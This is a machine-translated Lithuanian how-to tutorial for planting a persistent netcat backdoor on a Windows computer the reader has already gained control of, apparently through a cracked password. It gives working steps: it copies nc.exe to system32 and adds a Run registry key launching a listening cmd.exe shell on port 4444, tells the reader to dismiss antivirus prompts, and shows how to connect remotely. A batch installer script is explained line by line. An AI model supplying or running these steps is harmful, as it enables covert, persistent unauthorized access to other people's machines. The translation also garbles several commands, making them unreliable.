
Turinys:
- Autorius John Day [email protected].
- Public 2024-01-30 10:49.
- Paskutinį kartą keistas 2025-01-23 14:59.

Ši pamoka parodo, kaip sukurti užpakalines duris kompiuteryje naudojant „netcat“! Aš parodysiu du būdus, kaip tai padaryti, su ir be mano paketinio failo, kuris jį automatizuoja. Ši instrukcija jau daro prielaidą, kad kompiuteryje jau gavote root teises, tikriausiai naudodami čia esantį „0phcrack LiveCD“. Dabar pereikite prie pamokomų dalykų.
1 veiksmas: atsisiųskite „Netcat“
Išgelbėjau jus nuo 3 minučių paieškos „Google“problemų ir sukūriau nc.exe instrukcijas, kurias galite atsisiųsti. Pasirinktinai taip pat galite atsisiųsti „nc.bat“, kuris yra paketinis failas, kurį sukūriau, kad automatizuotumėte procesą. Įsitikinkite, kad jei atsisiunčiate „nc.bat“, tai yra 464 baitai, nes aš nuolat įkeldavau versijas ir sužinojau, kad kažkas negerai. Jei tai nėra 464 baitai, programa neatitiks šios instrukcijos.
2 žingsnis: naudodami „Nc.bat“

Pirma, abu failai turi būti tame pačiame kataloge, kad „nc.bat“veiktų tinkamai. Šiai operacijai siūlau naudoti „flash drive“arba kompaktinį diską. Tam naudojau 512 mb „Geek squad“„flash drive“, bet tai tik aš. Taigi, nukopijuokite failus į išorinį medijos įrenginį ir nuneškite juos į kompiuterį, kuriame turite šakninį pagrindą. Įeikite į medijos įrenginį ir dukart spustelėkite nc.bat. Tai nukopijuos nc.exe failą į sistemos32 aplanką, sistemos šaknį (paprastai C: / Windows arba C: / WINNT) ir atliks reikiamus registro pakeitimus. Tada užsirašykite IP adresą. Tai bus kažkas panašaus į „192.168.1.103“, kuris yra mano. Kai tai bus padaryta, iš naujo paleiskite mašiną ir prisijunkite. Tada antivirusinė programa gali paklausti, ar norite leisti/neleisti programos. Spustelėkite „Leisti“ar panašiai. Atminkite, kad šioje instrukcijoje galite prisijungti prie tinklo tik iš to kompiuterio vietinio tinklo. Tada išeik, arba atsijunk, ar dar ko nori.
3 žingsnis: be „Nc.bat“




Norėdami tai padaryti, turite turėti nc.exe kompaktiniame diske arba „Flash“diske. Eikite į kompiuterį, prisijunkite ir prijunkite „flash drive“arba įdėkite kompaktinį diską. Iš čia yra du būdai: šlifuotos grafinės „Windows“vartotojo sąsajos arba nešvarus, senamadiškas komandinės eilutės būdas. Nešvarus, senamadiškas komandų eilutės būdas: patraukite komandų eilutę, eidami į „StartRun“ir įveskite:
cmd.exeEikite į „flash“arba kompaktinių diskų įrenginį. Jei nežinote, kuris diskas yra, dešiniuoju pelės mygtuku spustelėkite pradžios mygtuką ir spustelėkite „Naršyti“. Spustelėkite visus ne vietinius diskus „Mano kompiuteryje“, kol pateksite į „Flash“/CD įrenginį. Prisiminkite disko raidę ir grįžkite į komandų eilutę. Įveskite disko raidę, po kurios eina dvitaškis, pavyzdžiui: K: Tada įveskite po vieną eilutę, po to paspauskite grįžimo klavišą
kopijuoti nc.exe%systemroot%\ system32 / nc.exereg pridėti HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Tai buvo beveik diegimas. Viskas, ką jums reikia žinoti dabar, yra vietinis IP adresas, kurį nesunkiai rasite įvesdami komandą „ipconfig“ir ieškodami kažko lentelėje, pvz., „192.168.1.103“. Tada paleiskite kompiuterį iš naujo ir prisijunkite. Antivirusinė programa gali paklausti, ar norite leisti/neleisti. Spustelėkite leisti. Tada galite laisvai daryti su kompiuteriu tai, ko norite. Iššlifuotos grafinės „Windows“sąsajos Dešiniuoju pelės mygtuku spustelėkite pradžios mygtuką ir spustelėkite „Naršyti“. Spustelėkite visus ne vietinius diskus „Mano kompiuteryje“, kol pateksite į „Flash“/CD įrenginį. Tada dešiniuoju pelės mygtuku spustelėkite nc.exe ir nukopijuokite. Tada eikite į C diską ir spustelėkite aplanką „Windows“arba „WINNT“. Tada eikite į aplanką system32 ir įklijuokite nc.exe. Uždarykite tai ir eikite į „StartRun“. Įveskite regedit. Naršykite aplankus į: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Tada dešiniuoju pelės mygtuku spustelėkite tuščią vietą ir eikite į NewString Value. Pavadinimui įveskite viską, ką norite, bet įveskite vertę
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeTai buvo beveik diegimas. Viskas, ką jums reikia žinoti dabar, yra vietinis IP adresas, kurį lengvai galima rasti įvedus komandą „ipconfig“į komandų eilutę (StartRun: cmd.exe) ir ieškant kažko lentelėje, pvz., „192.168.1.103“. Tada paleiskite kompiuterį iš naujo ir prisijunkite. Antivirusinė programa gali paklausti, ar norite leisti/neleisti. Spustelėkite leisti. Tada su kompiuteriu galite laisvai daryti tai, ką norite.
4 žingsnis: grįžkite atgal
Įdiegę ir norėdami valdyti pagrindinį kompiuterį, atidarykite komandų eilutę arba „PuTTY“. Manau, kad „PuTTY“yra nuostabus, todėl leisiu jums jį atsisiųsti čia. Naudodamiesi „PuTTY“, atsisiųskite ir atidarykite „PuTTY.exe“. Spustelėkite „neapdorotą“protokolą. Teksto laukelyje prievadas # įveskite 4444. Lauke „pagrindinio kompiuterio adresas“įveskite diegimo metu užrašytą IP adresą. Tada paspauskite enter. „PuTTY“turėtų prisijungti prie dėžutės ir gausite komandų eilutę. Komandinės eilutės naudojimas Atidarykite komandų eilutę ir įveskite „telnet 4444“. Tada paspauskite „Enter“ir turėtumėte gauti komandų eilutę. Tai leis nuotoliniu būdu kompiuteriui daryti beveik viską, ką norite, ką galite padaryti naudodami vietinę paskyrą. Tai tikrai pradeda būti įdomu, kai įeinate į vieną kompiuterį, o tada iš kito kompiuterio į tą kompiuterį, kad sujungtumėte visą kompiuterių grandinę. Smagiai (legaliai)!
5 žingsnis: šaltinio kodas
Kadangi manęs paprašė, aš įdėsiu šaltinio kodą (paketiniam failui) ir paaiškinsiu kiekvieną komandą ir ką ji daro. Būk atidus! Tai yra dabartinė paketinės diegimo programos versija. Jei jūsų yra kitoks, kodas skirsis.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe ", jei 0 klaidos lygis goto ip: įvyko klaida, įvyko kažkas netikėto ir programa turi išeiti. goto end: ipecho užsirašykite IP adresą iš tableipconfig: endecho end.echo lipni juosta. pauzė@echo išjungtas-nurodo, kad vykdymo metu jis nerodytų komandų. Dėl to grįžus atgal, užuot nuolat keitę katalogus, galite tiesiog įvesti „nc“, kad atidarytumėte kitą prievadą. Jei 0 klaidos lygis goto regedit-error check. Jei kopija buvo sėkminga, toliau redaguojamas registras. Goto klaida-jei įvyko klaida, eikite į: klaidos etiketę..reg pridėti HKLM / PROGRAMINĖ ĮRANGA / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(turėtų būti viena eilutė), kuris prideda registro raktą, kad iš naujo paleistų programą iš naujo. /f reiškia esamo rakto perrašymą, /v rakto pavadinimą, /d duomenis. Likusios žymos įvedamos „netcat“. -L sako, kad iš naujo paleiskite jį iš naujo, todėl nereikia laukti, kol kompiuteris bus paleistas iš naujo. -ar pamiršau. -p 4444 nurodo prievadą #. -pamiršau. -e cmd.exe leidžia komandų eilutei paleisti nuotolinį ryšį. jei 0 klaidos lygis eina į ip klaidos tikrinimą. Jei vykdymas įvyko neteisingai, jis praleis šią eilutę ir pereis prie: error label.echo įvyko kažkas netikėto ir programa turi išeiti. "ekrane.goto pabaiga-jei buvo pateiktas klaidos pranešimas, kažkas nutiko ir programa vis tiek turi būti uždaryta.: vėl- vėl, label.echo užsirašykite IP adresą iš lentelės-Rašo" užsirašykite IP adresas iš lentelės "į screen.ipconfig-Tai komanda, kuri spausdina informaciją apie jūsų vietinio tinklo (LAN) nustatymus.: end-Label.echo end.-rašo" end "į screen.echo lipnią juostą. -išrašo „lipnią juostą“į ekraną. pauzė-ši komanda pristabdo programą ir laukia, kol vartotojas paspaus klavišą. Šioje programoje jis laukia įvesties ir tada išeina iš programos.
Rekomenduojamas:
„Arduino“automobilių atbulinės eigos įspėjimo sistema - Žingsniai po žingsnio: 4 žingsniai

„Arduino“automobilių atbulinės eigos įspėjimo sistema | Žingsniai po žingsnio: Šiame projekte aš suprojektuosiu paprastą „Arduino“automobilio atbulinės eigos stovėjimo jutiklio grandinę, naudodamas „Arduino UNO“ir ultragarsinį jutiklį „HC-SR04“. Ši „Arduino“pagrįsta automobilio atbulinės eigos įspėjimo sistema gali būti naudojama autonominei navigacijai, robotų diapazonui ir kitiems diapazonams
„Netcat“sistemoje „Python“: 6 žingsniai

„Netcat“„Python“: kas yra „netcat“? „Netcat“vadovo puslapyje rašoma: „„ nc “(arba„ netcat “) įrankis naudojamas beveik viskam, kas yra saulėje, įskaitant TCP, UDP ar UNIX domeno lizdus. Jis gali atverti TCP ryšius, siųsti UDP paketus, klausytis arb
Daugiau linksmybių su „Netcat“!!: 4 žingsniai

Daugiau linksmybių su „Netcat“!!: Dabar, jei neskaitėte lipnios juostos „Netcat Backdoors“vadovo, perskaitykite tai, tada eikite čia. Šioje instrukcijoje aprašomos pagrindinės „netcat“komandos ir kaip jas naudoti. Tai taip pat apima kai kurias pagrindines paketines komandas
„MS-DOS Batch Fun“: 7 žingsniai

„MS-DOS Batch Fun“: Sveiki visi! Mes pamatysime MS-DOS paslaptis ir veikimą
GPS/„iPod“automobilio tvirtinimas iš „Fun Foam“: 9 žingsniai

GPS/„iPod“automobilio laikiklis iš „Fun Foam“: Dauguma GPS įrenginių yra su priekinio stiklo laikikliu. Priekinio stiklo laikikliai nėra idealūs, nes jie trukdo jums matyti (kai kuriose valstijose jie netgi yra nelegalūs), nepalieka negražių laidų, kabančių per brūkšnį, ir kad vagys juos lengvai matytų. Paprastai tai yra
